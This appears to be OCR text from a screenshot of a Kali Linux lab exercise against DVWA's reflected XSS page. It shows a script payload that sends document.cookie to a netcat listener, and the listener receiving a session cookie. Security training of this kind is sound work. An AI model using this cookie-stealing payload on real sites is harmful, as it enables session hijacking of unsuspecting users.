 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ xfwm4 --replace &
[1] 29217
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=56a1dfb905e42ebb5c1902c6c30007a8 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
kali Downloads
FINAL.py
3102_amd64.deb
Browse Network
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: Reflected
What's your name?
='+document.cookie;</script> Submit
Hello
127.0.0.1